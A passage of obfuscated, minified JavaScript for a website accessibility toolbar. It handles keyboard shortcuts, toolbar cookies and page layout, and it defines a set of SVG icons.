_0x5920d7;}}}else{if(EsdToolbarInit[_0x187b('‮19f','^IPy')]()){EsdToolbarInit[_0x187b('‮1a0','Pqg1')](_0x4bbe6a);}else{if(_0x13767b['TrnJE'](_0x13767b[_0x187b('‮1a1','g3FP')],_0x187b('‫1a2','CUSc'))){EsdToolbarInit[_0x187b('‮1a3','jy$9')]();}else{if(_0x13767b[_0x187b('‫1a4','1Xpb')](slhCookie,'1')){var _0x146df6=_0x13767b[_0x187b('‮1a5','o$kF')][_0x187b('‫1a6','QQO2')]('|'),_0x37adb3=0x0;while(!![]){switch(_0x146df6[_0x37adb3++]){case'0':var _0x4e2fef=document[_0x187b('‮16f','B]CK')];continue;case'1':_0x4e2fef[_0x187b('‮1a7','g(e!')][_0x187b('‮1a8',']v1T')]=_0x13767b['sIzNY'];continue;case'2':var _0xb4c1e8=getElementTopDistance(_0x13767b[_0x187b('‫1a9','Lfz[')]);continue;case'3':console[_0x187b('‫1aa',']v1T')](_0xb4c1e8);continue;case'4':_0x4e2fef['style'][_0x187b('‮1ab','B*P!')]=_0x13767b['cChrC'](_0x13767b['cChrC'](_0x13767b[_0x187b('‮1ac','^IPy')]('',_0xb4c1e8),''),'px');continue;}break;}}}}document[_0x187b('‮1ad','l#Wl')]=function(_0x1d609c){var _0x68a500={'GDueo':function(_0x1a2c5b,_0x1e9bbd){return _0x13767b[_0x187b('‫1ae','2*aL')](_0x1a2c5b,_0x1e9bbd);},'oTPEQ':_0x187b('‮1af','j7tq'),'CFEcr':_0x13767b[_0x187b('‫1b0','B]CK')],'uRKoU':_0x13767b[_0x187b('‫1b1','#]wm')],'vOhcS':function(_0xf3c968,_0x576f09){return _0x13767b['xCfMb'](_0xf3c968,_0x576f09);},'LKpgM':_0x13767b[_0x187b('‫1b2',']v1T')],'OTiRt':_0x13767b['GjdAC'],'lxURZ':'href','XNIDM':function(_0x576146,_0x1af4d4){return _0x576146!==_0x1af4d4;},'DsXkX':_0x13767b[_0x187b('‮1b3','r#CC')],'ZuJQc':_0x13767b['ARHhp'],'ccriY':function(_0x591a73,_0x1b0cd4){return _0x13767b[_0x187b('‮1b4','1Xpb')](_0x591a73,_0x1b0cd4);},'ScilX':_0x13767b[_0x187b('‫1b5','L8hr')],'WRYpg':_0x13767b['oxIpN'],'yhBSO':_0x13767b[_0x187b('‮1b6','#]wm')]};if(_0x1d609c['ctrlKey']){if(_0x13767b[_0x187b('‮1b7','qwUV')]!==_0x13767b[_0x187b('‮1b8','dJgs')]){if(typeof EsdToolbar==_0x13767b['BjDoO']){if(_0x13767b[_0x187b('‫1b9','IB(b')]('CcTiF',_0x13767b[_0x187b('‫1ba','j7tq')])){tempDiv[_0x187b('‮1bb','C!I5')]=EsdToolbarInit['toolbarHtmlStr'];}else{if(_0x13767b[_0x187b('‫1bc','tuRw')](_0x1d609c[_0x187b('‫1bd','^[3F')],0xc0)){if(navigator[_0x187b('‫1be','qwUV')][_0x187b('‫1bf','SIij')]()[_0x187b('‫1c0','o3ij')](_0x13767b['GnMJW'])>-0x1||_0x13767b['Qnpqc'](navigator[_0x187b('‮1c1','uAc]')]['toLowerCase']()['indexOf'](_0x13767b['Qibmx']),-0x1)){_0x13767b[_0x187b('‮1c2','jy$9')](alert,'当前浏览器版本过低,辅助工具无法正常使用!\x0d\x0a请使用更高版本的浏览器!');return![];}if(document[_0x187b('‮1c3','^eub')]('wzatool')!=null){document['getElementById'](_0x187b('‮1c4','uAc]'))[_0x187b('‮1c5','r#CC')]=null;document['getElementById'](_0x13767b[_0x187b('‫1c6','o$kF')])[_0x187b('‫1c7','AB47')]=null;}EsdToolbarInit[_0x187b('‮1c8','[pAw')](_0x13767b[_0x187b('‫1c9','j7tq')],_0x13767b['sXmML'],0xa);EsdToolbarInit['setCookie']('readScreen',!![],0xa);EsdToolbarInit[_0x187b('‮1ca','1Xpb')](_0x187b('‮1cb','^IPy'),0x0,0xa);if(_0x13767b[_0x187b('‫1cc','dJgs')](typeof jQuery,_0x187b('‫1cd','VYP#'))){_0x13767b['eYXGa'](jQuery,_0x187b('‫1ce','IB(b'))['hide']();_0x13767b[_0x187b('‫1cf','jRI)')](jQuery,_0x187b('‮1d0','B]CK'))['show']();_0x13767b[_0x187b('‮1d1','SIij')](jQuery,_0x13767b['HBkDs'])['show']('fast',function(){_0x68a500['GDueo'](jQuery,_0x68a500[_0x187b('‮1d2','B]CK')])['css'](_0x68a500[_0x187b('‮1d3','L8hr')],_0x68a500[_0x187b('‫1d4','QQO2')]);});}else{document['getElementById'](_0x13767b['ltgzl'])[_0x187b('‮1d5',']v1T')][_0x187b('‮1d6','uAc]')]=_0x187b('‮1d7','^eub');document['getElementById'](_0x187b('‫1d8','o$kF'))[_0x187b('‫1d9','5nyv')][_0x187b('‮1da','l#Wl')]=_0x13767b['DAUOG'];document[_0x187b('‮1db','CUSc')][_0x187b('‮1dc','@y#S')]['paddingTop']='120px';document['getElementById'](_0x13767b['VTApN'])[_0x187b('‮1dd','B*P!')]['display']=_0x13767b['DAUOG'];}EsdToolbarInit[_0x187b('‫147','9uZX')](function(){var _0x48ecf6={'zPybx':function(_0x3bf61f,_0x416455){return _0x3bf61f==_0x416455;},'lsWTk':function(_0x583fc5,_0x35f6f9){return _0x68a500['vOhcS'](_0x583fc5,_0x35f6f9);},'Kbpgb':_0x68a500[_0x187b('‫1de','^[3F')]};if(_0x68a500[_0x187b('‫1df','o$kF')](_0x68a500[_0x187b('‫1e0','IB(b')],'WXbZO')){_0x68a500[_0x187b('‮1e1','SIij')]($,_0x68a500[_0x187b('‫1e2','g(e!')])[_0x187b('‫1e3','IB(b')](function(){if(_0x48ecf6[_0x187b('‮1e4','jRI)')](_0x48ecf6[_0x187b('‮1e5','9uZX')]($,this)['attr'](_0x48ecf6[_0x187b('‮1e6','jy$9')]),href)){$(this)['remove']();}});}else{var _0x348a65=_0x68a500[_0x187b('‫1e7','IB(b')][_0x187b('‫1e8','g3FP')]('|'),_0xe708fe=0x0;while(!![]){switch(_0x348a65[_0xe708fe++]){case'0':EsdToolbar[_0x187b('‫1e9','g(e!')]=!![];continue;case'1':EsdToolbar[_0x187b('‫1ea','VYP#')]();continue;case'2':_0x68a500[_0x187b('‫1eb','OuIi')](jq_t,_0x68a500[_0x187b('‫1ec','D$6*')])[_0x187b('‫1ed','qwUV')](_0x68a500[_0x187b('‫1ee','5nyv')],function(){jq_t(_0x68a500[_0x187b('‮1ef','@y#S')])[_0x187b('‫1f0','IB(b')]();});continue;case'3':jq_t(_0x68a500[_0x187b('‫1f1','5nyv')])[_0x187b('‫1f2','qwUV')]();continue;case'4':_0x68a500[_0x187b('‫1f3','[pAw')](jq_t,_0x68a500['oTPEQ'])[_0x187b('‫1f4','j7tq')](_0x68a500[_0x187b('‫1f5','pFoD')],_0x187b('‫1f6','tuRw'));continue;}break;}}});}}}else if(_0x13767b[_0x187b('‮1f7','Ot&E')](EsdToolbar[_0x187b('‫1f8','qwUV')],![])){if(_0x13767b[_0x187b('‮1f9','#]wm')](_0x1d609c['keyCode'],0xc0)){EsdToolbar[_0x187b('‮1fa','o$kF')]();}}}else{var _0x343371={'iGkQs':function(_0x578abf,_0x4c98a5){return _0x578abf(_0x4c98a5);},'GGFnG':_0x13767b['loayD'],'sLhgx':_0x13767b['VLLsT'],'KsFZo':_0x13767b['tCSUc']};_0x13767b[_0x187b('‮1fb','D$6*')](jQuery,_0x13767b[_0x187b('‫1fc','VYP#')])['hide']();_0x13767b[_0x187b('‮1fd','t8pM')](jQuery,_0x13767b[_0x187b('‫1fe','dJgs')])[_0x187b('‮1ff','dYz9')]();_0x13767b['xCfMb'](jQuery,_0x13767b[_0x187b('‮200','!KBN')])[_0x187b('‫201','9uZX')](_0x13767b[_0x187b('‮202','VYP#')],function(){_0x343371['iGkQs'](jQuery,_0x343371['GGFnG'])[_0x187b('‮203','qwUV')](_0x343371['sLhgx'],_0x343371['KsFZo']);});}}};}if(!EsdToolbarInit[_0x187b('‮204','N!kH')]()){if(_0x13767b[_0x187b('‮205',']v1T')](_0x187b('‫206','o3ij'),_0x13767b[_0x187b('‮207','MdQm')])){var _0x7189ab=arr[i]['split']('=');if(_0x7189ab[0x0]==name){var _0x216534=_0x13767b[_0x187b('‮1d1','SIij')](decodeURIComponent,_0x7189ab[0x1]);return _0x216534;}}else{$(_0x187b('‮208','dYz9'))['each'](function(){var _0x61d7b7={'MMFPe':function(_0x3698b5,_0x3435a0){return _0x13767b[_0x187b('‫209','5nyv')](_0x3698b5,_0x3435a0);},'FUMiZ':_0x13767b['NSwIM'],'tfzKt':function(_0xf4b56d,_0x14f5cb){return _0xf4b56d+_0x14f5cb;},'mewTm':function(_0x148888,_0x446f6f){return _0x13767b[_0x187b('‮20a','[pAw')](_0x148888,_0x446f6f);}};if(_0x13767b[_0x187b('‮20b','Ot&E')]($(this)[_0x187b('‮20c','g(e!')](_0x187b('‫20d','Lfz[')),undefined)){if(_0x13767b['YbHds'](_0x187b('‮20e','5nyv'),_0x13767b[_0x187b('‮20f','g(e!')])){_0x13767b[_0x187b('‫210','qwUV')]($,this)[_0x187b('‫211','CUSc')](_0x187b('‫212','g(e!'),_0x13767b['dASaB'])[_0x187b('‫213','QQO2')](_0x13767b['iiStr'],_0x13767b['YwSVJ'](_0x13767b[_0x187b('‫214','bf$*')](_0x13767b[_0x187b('‫215','[pAw')],_0x13767b['fnGGg']($,this)['text']()[_0x187b('‫216','!KBN')]()),_0x13767b[_0x187b('‫217','bf$*')]));}else{var _0x672d7e='4|1|0|2|3'[_0x187b('‫218','9uZX')]('|'),_0x32022d=0x0;while(!![]){switch(_0x672d7e[_0x32022d++]){case'0':console['log'](_0x2c05eb);continue;case'1':var _0x2c05eb=_0x61d7b7[_0x187b('‮219','^[3F')](getElementTopDistance,_0x61d7b7[_0x187b('‫21a','SIij')]);continue;case'2':_0x34929f[_0x187b('‫21b','r#CC')]['height']=_0x61d7b7[_0x187b('‫21c','SIij')](_0x61d7b7['mewTm'](_0x61d7b7['mewTm']('',_0x2c05eb),''),'px');continue;case'3':_0x34929f['style']['height']=_0x187b('‮21d','N!kH');continue;case'4':var _0x34929f=document[_0x187b('‫21e','dJgs')];continue;}break;}}}});$(_0x13767b[_0x187b('‮21f','RNIX')])[_0x187b('‮220','dJgs')](function(){$(this)[_0x187b('‫221','^IPy')](_0x13767b['sKGjG'],_0x13767b[_0x187b('‫222','bf$*')])[_0x187b('‮223','IB(b')](_0x13767b[_0x187b('‮224','Z@N1')],_0x13767b[_0x187b('‮225','jRI)')](_0x13767b[_0x187b('‮226','g3FP')](_0x187b('‮227','L2d4'),_0x13767b['fnGGg']($,this)[_0x187b('‫228','QQO2')]()['trim']()),'，双击激活操作'));});_0x13767b[_0x187b('‫229','@y#S')]($,_0x13767b[_0x187b('‫22a',']v1T')])['each'](function(){var _0x293600={'nudDN':function(_0x10c0c1,_0x5276f7){return _0x10c0c1==_0x5276f7;},'lfPRB':_0x13767b[_0x187b('‮22b','B*P!')],'HJPDf':function(_0x557032,_0x2450df){return _0x13767b['fnGGg'](_0x557032,_0x2450df);}};if(_0x13767b[_0x187b('‫22c','QQO2')]!==_0x13767b[_0x187b('‫22d','qwUV')]){_0x13767b['fnGGg']($,this)['attr'](_0x13767b[_0x187b('‫22e','^eub')],_0x13767b['dASaB'])[_0x187b('‫22f','9uZX')](_0x13767b[_0x187b('‫230','VYP#')],_0x13767b[_0x187b('‮231','L2d4')](_0x187b('‫232','B*P!')+_0x13767b[_0x187b('‫233','L2d4')]($,this)[_0x187b('‫234','^[3F')]()[_0x187b('‫235','L2d4')](),_0x13767b[_0x187b('‫236','1Xpb')]));}else{if(_0x293600['nudDN']($(this)[_0x187b('‫211','CUSc')](_0x293600[_0x187b('‮237','D$6*')]),href)){_0x293600[_0x187b('‮238','bf$*')]($,this)[_0x187b('‫239','C!I5')]();}}});}}else{if(_0x13767b['KdWIH']($,'#esdSlbMobileBtn')[_0x187b('‮23a','l#Wl')]>0x0){_0x13767b['KdWIH']($,_0x13767b[_0x187b('‮23b','jRI)')])[_0x187b('‮23c','Pqg1')](_0x13767b[_0x187b('‮23d',')HfR')])[_0x187b('‮23e','#]wm')](_0x187b('‮23f','o3ij'))[_0x187b('‫213','QQO2')](_0x13767b[_0x187b('‫240','g(e!')],'/')[_0x187b('‫241','5nyv')](_0x187b('‫242','o$kF'),_0x13767b[_0x187b('‫243','AB47')]);}}};EsdToolbarInit[_0x187b('‮244','Pqg1')]={};EsdToolbarInit[_0x187b('‮245','QQO2')][_0x187b('‫246','9uZX')]='<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x2047.54\x2048.75\x22><defs><style>.cls-1{fill:#fff;}</style></defs><path\x20class=\x22cls-1\x22\x20d=\x22M28.44,31.62,16.13,20a1.8,1.8,0,0,1,0-2.63l.21-.2a2,2,0,0,1,2.77,0L31.41,28.8a1.77,1.77,0,0,1,0,2.62l-.21.2A2,2,0,0,1,28.44,31.62Z\x22/><path\x20class=\x22cls-1\x22\x20d=\x22M31.22,19.66,19.42,31.8a2,2,0,0,1-2.76.1l-.22-.19a1.78,1.78,0,0,1-.11-2.62L28.12,17a2,2,0,0,1,2.77-.11l.22.2A1.79,1.79,0,0,1,31.22,19.66Z\x22/></svg>';EsdToolbarInit[_0x187b('‫247','D$6*')][_0x187b('‮248','uAc]')]='<svg\x20t=\x221724631118609\x22\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20p-id=\x2236431\x22\x20width=\x22200\x22\x20height=\x22200\x22><path\x20d=\x22M510.5152\x20113.7152a396.9536\x20396.9536\x200\x200\x201\x20377.5488\x20274.3296\x2038.4\x2038.4\x200\x201\x201-73.0624\x2023.7056\x20320\x20320\x200\x201\x200-304.4864\x20418.816l4.6592-0.1536-5.12-20.8384a237.568\x20237.568\x200\x200\x201-0.9216-4.4544c-8.704-41.3696-0.8192-74.9056\x2036.4544-97.024a38.4\x2038.4\x200\x200\x201\x2043.52\x2063.0784l-4.352\x202.9696c-1.8944\x201.1264-2.6624\x201.792-2.304\x205.2224l0.9728\x205.7344\x201.9968\x209.2672\x201.6896\x206.8096c8.3968\x2032.8704\x209.984\x2043.8784\x202.7648\x2063.4368-11.1104\x2030.208-39.3216\x2042.7008-79.36\x2042.7008a396.8\x20396.8\x200\x200\x201\x200-793.6z\x20m312.5248\x20403.968l0.512\x205.376-0.1024\x20119.3984\x20119.3984\x200.0512a29.8496\x2029.8496\x200\x200\x201\x205.376\x2059.2384l-5.376\x200.512-119.3984-0.1024v119.4496a29.8496\x2029.8496\x200\x200\x201-59.2896\x205.376l-0.3584-5.3248-0.0512-119.5008h-119.3984a29.8496\x2029.8496\x200\x200\x201-5.376-59.2896l5.2736-0.3584h119.5008V523.008a29.8496\x2029.8496\x200\x200\x201\x2059.2896-5.376z\x20m-516.608-150.016a51.2\x2051.2\x200\x201\x201\x200\x20102.4\x2051.2\x2051.2\x200\x200\x201\x200-102.4zM665.6\x20307.2a51.2\x2051.2\x200\x201\x201\x200\x20102.4\x2051.2\x2051.2\x200\x200\x201\x200-102.4zM460.8\x20256a51.2\x2051.2\x200\x201\x201\x200\x20102.4\x2051.2\x2051.2\x200\x200\x201\x200-102.4z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2236432\x22></path></svg>';EsdToolbarInit[_0x187b('‫249','g(e!')][_0x187b('‫24a','g(e!')]=_0x187b('‮24b','r#CC');EsdToolbarInit[_0x187b('‫24c','Lfz[')][_0x187b('‫24d','MdQm')]=_0x187b('‮24e','o$kF');EsdToolbarInit['imgs'][_0x187b('‮24f','^IPy')]='<svg\x20t=\x221724631154576\x22\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20p-id=\x2237450\x22\x20width=\x22200\x22\x20height=\x22200\x22><path\x20d=\x22M448.2\x20184c70.6\x200\x20136.9\x2027.5\x20186.8\x2077.4s77.4\x20116.2\x2077.4\x20186.8S684.9\x20585.1\x20635\x20635s-116.2\x2077.4-186.8\x2077.4-136.9-27.5-186.8-77.4S184\x20518.7\x20184\x20448.2c0-70.6\x2027.5-136.9\x2077.4-186.8S377.6\x20184\x20448.2\x20184m0-88c-90.1\x200-180.3\x2034.4-249\x20103.2-137.5\x20137.5-137.5\x20360.5\x200\x20498.1\x2068.8\x2068.8\x20158.9\x20103.2\x20249\x20103.2s180.3-34.4\x20249-103.2c137.5-137.5\x20137.5-360.5\x200-498.1C628.4\x20130.4\x20538.3\x2096\x20448.2\x2096z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2237451\x22></path><path\x20d=\x22M697.2\x20653.2c-11.3\x200-22.5\x204.3-31.1\x2012.9-17.2\x2017.2-17.2\x2045.1\x200\x2062.3l186.8\x20186.8c8.6\x208.6\x2019.9\x2012.9\x2031.1\x2012.9\x2011.3\x200\x2022.5-4.3\x2031.1-12.9\x2017.2-17.2\x2017.2-45.1\x200-62.3L728.3\x20666.1c-8.6-8.6-19.8-12.9-31.1-12.9zM567.3\x20417.1c-8-8-19-12.9-31.1-12.9h-176c-24.3\x200-44.1\x2019.7-44.1\x2044.1\x200\x2012.2\x204.9\x2023.2\x2012.9\x2031.1\x208\x208\x2019\x2012.9\x2031.1\x2012.9h176.1c24.3\x200\x2044.1-19.7\x2044.1-44.1\x200-12.1-5-23.2-13-31.1z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2237452\x22></path><path\x20d=\x22M479.3\x20329c-8-8-19-12.9-31.1-12.9-24.3\x200-44.1\x2019.7-44.1\x2044.1v176.1c0\x2012.2\x204.9\x2023.2\x2012.9\x2031.1\x208\x208\x2019\x2012.9\x2031.1\x2012.9\x2024.3\x200\x2044.1-19.7\x2044.1-44.1l0.1-176c-0.1-12.2-5-23.2-13-31.2z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2237453\x22></path></svg>';EsdToolbarInit[_0x187b('‮250','5nyv')][_0x187b('‫251','jy$9')]=_0x187b('‮252','g3FP');EsdToolbarInit['imgs'][_0x187b('‮253','tuRw')]=_0x187b('‮254','VYP#');EsdToolbarInit[_0x187b('‮255','^IPy')][_0x187b('‮256','B]CK')]=_0x187b('‫257','B*P!');EsdToolbarInit[_0x187b('‫258','l#Wl')][_0x187b('‮259','Ot&E')]='<svg\x20t=\x221724631677591\x22\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20p-id=\x2248165\x22\x20width=\x22200\x22\x20height=\x22200\x22><path\x20d=\x22M552.8\x20959c-6.4\x200-12.9-1.9-18.4-5.8-10.6-7.5-15.7-20.6-12.8-33.3l17.5-76.7H256.2c-51.1\x200-99.3-20-135.6-56.4-36.4-36.4-56.4-84.5-56.4-135.6V254.1c0-51.1\x2020-99.3\x2056.4-135.6s84.5-56.4\x20135.6-56.4h510c51.1\x200\x2099.3\x2020\x20135.6\x2056.4\x2036.4\x2036.4\x2056.4\x2084.5\x2056.4\x20135.6v397.1c0\x2051.1-20\x2099.3-56.4\x20135.6-36.4\x2036.4-84.5\x2056.4-135.6\x2056.4h-23.8L570.1\x20953.9c-5.3\x203.4-11.3\x205.1-17.3\x205.1zM256.2\x20126.1c-70.6\x200-128\x2057.4-128\x20128v397.1c0\x2070.6\x2057.4\x20128\x20128\x20128h323c9.7\x200\x2018.9\x204.4\x2025\x2012\x206.1\x207.6\x208.3\x2017.6\x206.2\x2027.1l-9\x2039.4\x20114.3-73.4c5.2-3.3\x2011.2-5.1\x2017.3-5.1h33.2c70.6\x200\x20128-57.4\x20128-128V254.1c0-70.6-57.4-128-128-128h-510z\x22\x20p-id=\x2248166\x22\x20fill=\x22#ffffff\x22></path><path\x20d=\x22M612.5\x20426.1c-52.5-43.9-120.9-75-196.8-90l44.5-24.4c16.4-9.1\x2022.4-29.6\x2013.5-46.1s-29.6-22.4-46.1-13.5l-125\x2068.6c-14\x207.7-20.4\x2023.7-16.5\x2038.5\x200.7\x202.8\x201.7\x205.6\x203.2\x208.1l68.6\x20125c6.1\x2011.2\x2017.9\x2017.6\x2029.7\x2017.6\x205.5\x200\x2011.1-1.3\x2016.2-4.1\x2016.4-9.1\x2022.4-29.6\x2013.4-46.1L384\x20399.4c141\x2022.4\x20277\x20111.1\x20268.9\x20266.7-0.9\x2018.6\x2013.4\x2034.6\x2032.1\x2035.7h1.9c18\x200\x2032.9-14\x2033.8-32.1\x202.5-49.3-6.1-95.9-26-138.5-18.5-39.6-46.2-74.9-82.2-105.1z\x22\x20p-id=\x2248167\x22\x20fill=\x22#ffffff\x22></path></svg>';EsdToolbarInit['imgs'][_0x187b('‮25a',']v1T')]=_0x187b('‫25b','5nyv');EsdToolbarInit[_0x187b('‫25c','o$kF')][_0x187b('‫25d','MdQm')]=_0x187b('‫25e','j7tq');EsdToolbarInit['imgs']['reflash2']=_0x187b('‫25f','VYP#');EsdToolbarInit[_0x187b('‫260','N!kH')][_0x187b('‫261','VYP#')]='<svg\x20t=\x221724631403442\x22\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20p-id=\x2241905\x22\x20width=\x22200\x22\x20height=\x22200\x22><path\x20d=\x22M848\x20864H176c-17.6\x200-32\x2014.4-32\x2032s14.4\x2032\x2032\x2032h672c17.6\x200\x2032-14.4\x2032-32s-14.4-32-32-32zM608\x20276.8l-192\x20112c-14.4\x209.6-20.8\x2028.8-11.2\x2043.2\x208\x2016\x2028.8\x2020.8\x2043.2\x2011.2l192-112c14.4-9.6\x2020.8-28.8\x2011.2-43.2-8-16-27.2-20.8-43.2-11.2zM896\x2096H128c-35.2\x200-64\x2028.8-64\x2064v576c0\x2035.2\x2028.8\x2064\x2064\x2064h768c35.2\x200\x2064-28.8\x2064-64V160c0-35.2-28.8-64-64-64z\x20m0\x20624c0\x209.6-6.4\x2016-16\x2016H144c-9.6\x200-16-6.4-16-16V176c0-9.6\x206.4-16\x2016-16h736c9.6\x200\x2016\x206.4\x2016\x2016v544zM560\x20452.8l-192\x20112c-14.4\x209.6-20.8\x2028.8-11.2\x2043.2\x208\x2016\x2028.8\x2020.8\x2043.2\x2011.2l192-112c14.4-9.6\x2020.8-28.8\x2011.2-43.2-8-16-27.2-20.8-43.2-11.2z\x22\x20p-id=\x2241906\x22\x20fill=\x22#ffffff\x22></path></svg>';EsdToolbarInit[_0x187b('‫262','Z@N1')][_0x187b('‮263','CUSc')]='<svg\x20t=\x221724631197509\x22\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20p-id=\x2238460\x22\x20width=\x22200\x22\x20height=\x22200\x22><path\x20d=\x22M448.2\x20184c70.6\x200\x20136.9\x2027.5\x20186.8\x2077.4s77.4\x20116.2\x2077.4\x20186.8S684.9\x20585.1\x20635\x20635s-116.2\x2077.4-186.8\x2077.4-136.9-27.5-186.8-77.4S184\x20518.7\x20184\x20448.2c0-70.6\x2027.5-136.9\x2077.4-186.8S377.6\x20184\x20448.2\x20184m0-88c-90.1\x200-180.3\x2034.4-249\x20103.2-137.5\x20137.5-137.5\x20360.5\x200\x20498.1\x2068.8\x2068.8\x20158.9\x20103.2\x20249\x20103.2s180.3-34.4\x20249-103.2c137.5-137.5\x20137.5-360.5\x200-498.1C628.4\x20130.4\x20538.3\x2096\x20448.2\x2096z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2238461\x22></path><path\x20d=\x22M697.2\x20653.2c-11.3\x200-22.5\x204.3-31.1\x2012.9-17.2\x2017.2-17.2\x2045.1\x200\x2062.3l186.8\x20186.8c8.6\x208.6\x2019.9\x2012.9\x2031.1\x2012.9\x2011.3\x200\x2022.5-4.3\x2031.1-12.9\x2017.2-17.2\x2017.2-45.1\x200-62.3L728.3\x20666.1c-8.6-8.6-19.8-12.9-31.1-12.9zM567.3\x20417.1c-8-8-19-12.9-31.1-12.9h-176c-24.3\x200-44.1\x2019.7-44.1\x2044.1\x200\x2012.2\x204.9\x2023.2\x2012.9\x2031.1\x208\x208\x2019\x2012.9\x2031.1\x2012.9h176.1c24.3\x200\x2044.1-19.7\x2044.1-44.1\x200-12.1-5-23.2-13-31.1z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2238462\x22></path></svg>';EsdToolbarInit['imgs'][_0x187b('‫264','dJgs')]='<svg\x20t=\x221724630902568\x22\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20p-id=\x2229171\x22\x20width=\x22200\x22\x20height=\x22200\x22><path\x20d=\x22M668.8\x20902.9c-9.4\x200-18.9-2-27.8-6L260\x20724.1h-84c-37.1\x200-67.2-30.1-67.2-67.2V367.1c0-37.1\x2030.1-67.2\x2067.2-67.2h84.1l381-172.8c20.9-9.5\x2044.9-7.7\x2064.2\x204.7\x2019.3\x2012.4\x2030.8\x2033.5\x2030.8\x2056.5v647.3c0\x2022.9-11.5\x2044.1-30.8\x2056.5a67.01\x2067.01\x200\x200\x201-36.5\x2010.8zM198.4\x20634.5h66.5c9.6\x200\x2018.9\x202\x2027.7\x205.9l353.8\x20160.5V223.1L292.7\x20383.6c-8.8\x204-18.2\x206-27.8\x206h-66.5v244.9zM870.4\x20758.4c-24.7\x200-44.8-20.1-44.8-44.8V310.4c0-24.7\x2020.1-44.8\x2044.8-44.8\x2024.7\x200\x2044.8\x2020.1\x2044.8\x2044.8v403.2c0\x2024.7-20.1\x2044.8-44.8\x2044.8z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2229172\x22></path></svg>';EsdToolbarInit[_0x187b('‫265','OuIi')][_0x187b('‫266','RNIX')]='<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x2030\x2030\x22\x20style=\x22enable-background:new\x200\x200\x2030\x2030;\x22><style\x20type=\x22text/css\x22>.st0{fill:none;stroke:#FFFFFF;stroke-width:1.3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:5;}</style><path\x20class=\x22st0\x22\x20d=\x22M21.5,12.5l5,5\x20M21.5,17.5l5-5\x22/><path\x20class=\x22st0\x22\x20d=\x22M16.2,6.2v17.5l-6.2-5H3.8v-7.5H10L16.2,6.2z\x22/><path\x20class=\x22st0\x22\x20d=\x22M16.2,17.5c1.9-1.2,1.9-3.8,0-5\x22/></svg>';EsdToolbarInit[_0x187b('‫267','jy$9')][_0x187b('‫268','B*P!')]=_0x187b('‫269','pFoD');EsdToolbarInit[_0x187b('‫262','Z@N1')][_0x187b('‮26a','bf$*')]='<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x2047.54\x2048.75\x22><defs><style>.cls-1{fill:#fff;}</style></defs><path\x20class=\x22cls-1\x22\x20d=\x22M39.54,29.83a16,16,0,0,0,1-5.46A16.64,16.64,0,0,0,23.72,7.87,16.64,16.64,0,0,0,7,24.37a16.64,16.64,0,0,0,16.77,16.5c6.49,0,14.08-3.63,16.87-8.94H37.65c-2.58,3.86-9,6.4-14,6.4a14.21,14.21,0,1,1,0-28.42A14.33,14.33,0,0,1,38.07,24.12a13.83,13.83,0,0,1-1.22,5.71Z\x22/><polygon\x20class=\x22cls-1\x22\x20points=\x228.61\x2022.89\x2016.77\x2022.89\x2017.8\x2025.77\x2022.86\x2016.14\x2026.24\x2027.49\x2029.33\x2018.24\x2033.24\x2022.83\x2038.46\x2022.83\x2038.46\x2024.89\x2032.52\x2024.89\x2029.55\x2020.74\x2026.21\x2032.46\x2022.71\x2019.96\x2017.89\x2029.24\x2015.52\x2024.83\x208.27\x2024.83\x208.61\x2022.89\x22/></svg>';EsdToolbarInit['imgs'][_0x187b('‮26b','t8pM')]=_0x187b('‮26c','!KBN');EsdToolbarInit['imgs'][_0x187b('‮26d','Pqg1')]=_0x187b('‫26e','[pAw');EsdToolbarInit[_0x187b('‮26f','o3ij')]['pinned']=_0x187b('‫270','1Xpb');EsdToolbarInit[_0x187b('‮271','dYz9')]['newIcon']='<svg\x20style=\x22padding:5px;position:relative;width:\x2035px\x20!important;box-sizing:\x20border-box\x20!important;\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20stroke=\x22#fff\x22\x20stroke-width=\x222\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20fill=\x22none\x22\x20color=\x22#2329D6\x22><path\x20d=\x22M15\x2017C15\x2019.7614\x2012.7614\x2022\x2010\x2022C7.23858\x2022\x205\x2019.7614\x205\x2017C5\x2014.9497\x206.2341\x2013.1876\x208\x2012.416\x22/>\x20<circle\x20cx=\x2211\x22\x20cy=\x223\x22\x20r=\x221\x22/>\x20<path\x20d=\x22M19\x2021.5L17.3959\x2015.4847C17.1624\x2014.6092\x2016.3695\x2014\x2015.4634\x2014H11V7L17\x2010\x22/>\x20</svg>';EsdToolbarInit[_0x187b('‮244','Pqg1')][_0x187b('‫272','N!kH')]=_0x187b('‮273','!KBN');EsdToolbarInit[_0x187b('‫24c','Lfz[')][_0x187b('‫274','9uZX')]=_0x187b('‮275','^eub');EsdToolbarInit['imgs'][_0x187b('‮276','9uZX')]='<svg\x20t=\x221724630729605\x22\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/